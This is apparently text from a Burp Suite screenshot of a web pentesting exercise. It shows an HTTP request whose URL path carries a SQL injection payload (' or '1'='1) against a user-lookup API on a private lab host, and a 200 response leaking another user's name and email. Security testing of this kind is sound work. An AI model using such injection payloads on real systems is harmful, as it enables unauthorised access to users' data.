 Request
Pretty Raw Hex \n
1 GET /users/v1/John.Doe'%20or%20'1'='1 HTTP/1.1
2 Host: 192.168.100.70:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.100.70:5000/ui/
8 DNT: 1
9 Connection: keep-alive
10 Priority: u=0
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.11.2
3 Date: Tue, 22 Oct 2024 02:04:19 GMT
4 Content-Type: application/json
5 Content-Length: 48
6 Connection: close
7
8 {
"username":"name1",
"email":"mail1@mail.com"
}